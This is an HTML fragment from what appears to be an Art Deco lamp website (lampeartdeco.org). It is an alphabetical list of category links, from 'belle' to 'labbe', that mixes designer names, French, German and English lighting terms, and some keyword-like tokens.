	<li class="cat-item cat-item-292"><a href="https://lampeartdeco.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://lampeartdeco.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://lampeartdeco.org/category/beste/" >beste</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://lampeartdeco.org/category/beute/" >beute</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://lampeartdeco.org/category/bianca/" >bianca</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://lampeartdeco.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://lampeartdeco.org/category/bl124/" >bl124</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://lampeartdeco.org/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://lampeartdeco.org/category/blandine/" >blandine</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://lampeartdeco.org/category/bloch/" >bloch</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://lampeartdeco.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://lampeartdeco.org/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://lampeartdeco.org/category/bonomi/" >bonomi</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://lampeartdeco.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://lampeartdeco.org/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://lampeartdeco.org/category/bosi/" >bosi</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://lampeartdeco.org/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://lampeartdeco.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://lampeartdeco.org/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://lampeartdeco.org/category/bouraine/" >bouraine</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://lampeartdeco.org/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://lampeartdeco.org/category/boyreau/" >boyreau</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://lampeartdeco.org/category/branches/" >branches</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://lampeartdeco.org/category/bricol/" >bricol</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://lampeartdeco.org/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://lampeartdeco.org/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://lampeartdeco.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://lampeartdeco.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://lampeartdeco.org/category/bronzen/" >bronzen</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://lampeartdeco.org/category/btgwj/" >btgwj</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://lampeartdeco.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://lampeartdeco.org/category/c883/" >c883</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://lampeartdeco.org/category/cameo/" >cameo</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://lampeartdeco.org/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://lampeartdeco.org/category/canap/" >canap</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://lampeartdeco.org/category/carins/" >carins</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://lampeartdeco.org/category/carlier/" >carlier</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://lampeartdeco.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://lampeartdeco.org/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://lampeartdeco.org/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://lampeartdeco.org/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://lampeartdeco.org/category/censlighting/" >censlighting</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://lampeartdeco.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://lampeartdeco.org/category/ceramique/" >céramique</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://lampeartdeco.org/category/chambost/" >chambost</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://lampeartdeco.org/category/chambre/" >chambre</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://lampeartdeco.org/category/champignon/" >champignon</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://lampeartdeco.org/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://lampeartdeco.org/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://lampeartdeco.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://lampeartdeco.org/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://lampeartdeco.org/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://lampeartdeco.org/category/cherpion/" >cherpion</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://lampeartdeco.org/category/cheverny/" >cheverny</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://lampeartdeco.org/category/chevet/" >chevet</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://lampeartdeco.org/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://lampeartdeco.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://lampeartdeco.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://lampeartdeco.org/category/clarte/" >clarté</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://lampeartdeco.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://lampeartdeco.org/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://lampeartdeco.org/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://lampeartdeco.org/category/cmgrande/" >cmgrande</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://lampeartdeco.org/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://lampeartdeco.org/category/colle/" >colle</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://lampeartdeco.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://lampeartdeco.org/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://lampeartdeco.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://lampeartdeco.org/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://lampeartdeco.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://lampeartdeco.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://lampeartdeco.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://lampeartdeco.org/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://lampeartdeco.org/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://lampeartdeco.org/category/costbelle/" >costbelle</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://lampeartdeco.org/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://lampeartdeco.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://lampeartdeco.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://lampeartdeco.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://lampeartdeco.org/category/creaties/" >creaties</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://lampeartdeco.org/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://lampeartdeco.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://lampeartdeco.org/category/cremer/" >cremer</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://lampeartdeco.org/category/crespin/" >crespin</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://lampeartdeco.org/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://lampeartdeco.org/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://lampeartdeco.org/category/customiser/" >customiser</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://lampeartdeco.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://lampeartdeco.org/category/davesn/" >d&#039;avesn</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://lampeartdeco.org/category/deileen/" >d&#039;eileen</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://lampeartdeco.org/category/damas/" >damas</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://lampeartdeco.org/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://lampeartdeco.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://lampeartdeco.org/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://lampeartdeco.org/category/daumnancy/" >daumnancy</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://lampeartdeco.org/category/daverny/" >daverny</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://lampeartdeco.org/category/decalux/" >decalux</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://lampeartdeco.org/category/deckenlampe/" >deckenlampe</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://lampeartdeco.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://lampeartdeco.org/category/decolamp/" >decolamp</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://lampeartdeco.org/category/decolampe/" >decolampe</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://lampeartdeco.org/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://lampeartdeco.org/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://lampeartdeco.org/category/degue/" >degue</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://lampeartdeco.org/category/delatte/" >delatte</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://lampeartdeco.org/category/delmas/" >delmas</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://lampeartdeco.org/category/demeter/" >demeter</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://lampeartdeco.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://lampeartdeco.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://lampeartdeco.org/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://lampeartdeco.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://lampeartdeco.org/category/diamanten/" >diamanten</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://lampeartdeco.org/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://lampeartdeco.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://lampeartdeco.org/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://lampeartdeco.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://lampeartdeco.org/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://lampeartdeco.org/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://lampeartdeco.org/category/dometulipe/" >dômetulipe</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://lampeartdeco.org/category/douille/" >douille</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://lampeartdeco.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://lampeartdeco.org/category/dreamer/" >dreamer</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://lampeartdeco.org/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://lampeartdeco.org/category/duchaussy/" >duchaussy</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://lampeartdeco.org/category/duping/" >duping</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://lampeartdeco.org/category/dupre/" >dupré</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://lampeartdeco.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://lampeartdeco.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://lampeartdeco.org/category/eclairage/" >éclairage</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://lampeartdeco.org/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://lampeartdeco.org/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://lampeartdeco.org/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://lampeartdeco.org/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://lampeartdeco.org/category/effetto/" >effetto</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://lampeartdeco.org/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://lampeartdeco.org/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://lampeartdeco.org/category/elegante/" >elégante</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://lampeartdeco.org/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://lampeartdeco.org/category/elephant/" >éléphant</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://lampeartdeco.org/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://lampeartdeco.org/category/elke/" >elke</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://lampeartdeco.org/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://lampeartdeco.org/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://lampeartdeco.org/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://lampeartdeco.org/category/enrique/" >enrique</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://lampeartdeco.org/category/ep341/" >ep341</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://lampeartdeco.org/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://lampeartdeco.org/category/ercole/" >ercole</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://lampeartdeco.org/category/erol/" >erol</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://lampeartdeco.org/category/erreurs/" >erreurs</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://lampeartdeco.org/category/erstaunlichste/" >erstaunlichste</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://lampeartdeco.org/category/esstischlampe/" >esstischlampe</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://lampeartdeco.org/category/etling/" >etling</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://lampeartdeco.org/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://lampeartdeco.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://lampeartdeco.org/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://lampeartdeco.org/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://lampeartdeco.org/category/exceptionnelles/" >exceptionnelles</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://lampeartdeco.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://lampeartdeco.org/category/exclusivitee/" >exclusivitee</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://lampeartdeco.org/category/exklusive/" >exklusive</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://lampeartdeco.org/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://lampeartdeco.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://lampeartdeco.org/category/ezan/" >ezan</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://lampeartdeco.org/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lampeartdeco.org/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://lampeartdeco.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://lampeartdeco.org/category/fameuse/" >fameuse</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://lampeartdeco.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://lampeartdeco.org/category/fayral/" >fayral</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://lampeartdeco.org/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://lampeartdeco.org/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://lampeartdeco.org/category/fermob/" >fermob</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://lampeartdeco.org/category/ferronnerie/" >ferronnerie</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://lampeartdeco.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://lampeartdeco.org/category/fixture/" >fixture</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://lampeartdeco.org/category/flavio/" >flavio</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://lampeartdeco.org/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://lampeartdeco.org/category/flowerpot/" >flowerpot</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://lampeartdeco.org/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://lampeartdeco.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://lampeartdeco.org/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://lampeartdeco.org/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://lampeartdeco.org/category/frange/" >frange</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://lampeartdeco.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://lampeartdeco.org/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://lampeartdeco.org/category/fullface/" >fullface</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://lampeartdeco.org/category/gallotti/" >gallotti</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://lampeartdeco.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://lampeartdeco.org/category/gegen/" >gegen</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://lampeartdeco.org/category/geln/" >geln</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://lampeartdeco.org/category/genet/" >genet</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://lampeartdeco.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://lampeartdeco.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://lampeartdeco.org/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://lampeartdeco.org/category/germain/" >germain</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://lampeartdeco.org/category/gestoffeerde/" >gestoffeerde</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://lampeartdeco.org/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://lampeartdeco.org/category/gillet/" >gillet</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://lampeartdeco.org/category/girandoles/" >girandoles</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://lampeartdeco.org/category/giraudon/" >giraudon</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://lampeartdeco.org/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://lampeartdeco.org/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://lampeartdeco.org/category/godard/" >godard</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://lampeartdeco.org/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://lampeartdeco.org/category/gooi/" >gooi</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://lampeartdeco.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://lampeartdeco.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://lampeartdeco.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://lampeartdeco.org/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://lampeartdeco.org/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://lampeartdeco.org/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://lampeartdeco.org/category/griffes/" >griffes</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://lampeartdeco.org/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://lampeartdeco.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://lampeartdeco.org/category/gruppo/" >gruppo</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://lampeartdeco.org/category/guerbe/" >guerbe</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://lampeartdeco.org/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://lampeartdeco.org/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://lampeartdeco.org/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://lampeartdeco.org/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://lampeartdeco.org/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://lampeartdeco.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://lampeartdeco.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://lampeartdeco.org/category/hangelampe/" >hängelampe</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://lampeartdeco.org/category/hanots/" >hanots</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://lampeartdeco.org/category/hans-agne/" >hans-agne</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://lampeartdeco.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://lampeartdeco.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://lampeartdeco.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://lampeartdeco.org/category/heiraten/" >heiraten</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://lampeartdeco.org/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://lampeartdeco.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://lampeartdeco.org/category/herbstkr/" >herbstkr</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://lampeartdeco.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://lampeartdeco.org/category/hettier/" >hettier</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://lampeartdeco.org/category/hettier-vincent/" >hettier-vincent</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://lampeartdeco.org/category/hettiervincent/" >hettiervincent</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://lampeartdeco.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://lampeartdeco.org/category/hifigeny/" >hifigeny</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://lampeartdeco.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://lampeartdeco.org/category/hmte/" >hmte</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://lampeartdeco.org/category/holophane/" >holophane</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://lampeartdeco.org/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://lampeartdeco.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://lampeartdeco.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://lampeartdeco.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://lampeartdeco.org/category/hugonnet/" >hugonnet</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://lampeartdeco.org/category/hugue/" >hugue</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://lampeartdeco.org/category/hunebelle/" >hunebelle</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://lampeartdeco.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://lampeartdeco.org/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://lampeartdeco.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://lampeartdeco.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://lampeartdeco.org/category/illument/" >illument</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://lampeartdeco.org/category/ilrin/" >ilrin</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://lampeartdeco.org/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://lampeartdeco.org/category/immerse/" >immerse</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://lampeartdeco.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://lampeartdeco.org/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://lampeartdeco.org/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://lampeartdeco.org/category/ingo/" >ingo</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://lampeartdeco.org/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://lampeartdeco.org/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://lampeartdeco.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://lampeartdeco.org/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://lampeartdeco.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://lampeartdeco.org/category/irenee/" >irenée</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://lampeartdeco.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://lampeartdeco.org/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://lampeartdeco.org/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://lampeartdeco.org/category/janle/" >janle</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://lampeartdeco.org/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://lampeartdeco.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://lampeartdeco.org/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://lampeartdeco.org/category/jielde/" >jielde</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://lampeartdeco.org/category/jlcrin/" >jlcrin</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://lampeartdeco.org/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://lampeartdeco.org/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://lampeartdeco.org/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://lampeartdeco.org/category/jugendstill/" >jugendstill</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://lampeartdeco.org/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://lampeartdeco.org/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://lampeartdeco.org/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://lampeartdeco.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://lampeartdeco.org/category/keppel/" >keppel</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://lampeartdeco.org/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://lampeartdeco.org/category/kolekcja/" >kolekcja</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://lampeartdeco.org/category/labbe/" >labbe</a>
</li>
